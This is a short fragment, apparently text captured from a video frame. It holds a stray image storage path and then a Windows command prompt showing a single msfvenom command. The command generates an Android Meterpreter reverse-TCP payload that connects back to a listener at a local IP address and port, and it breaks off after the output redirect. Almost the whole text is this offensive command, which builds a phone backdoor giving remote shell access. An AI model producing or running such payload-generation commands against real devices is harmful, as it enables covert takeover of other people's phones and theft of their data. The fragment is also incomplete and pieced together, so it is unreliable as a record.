 cmd.exe cmd.exe
C:\Users\Unknown\Desktop
> msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.43.168 LPORT=1234 >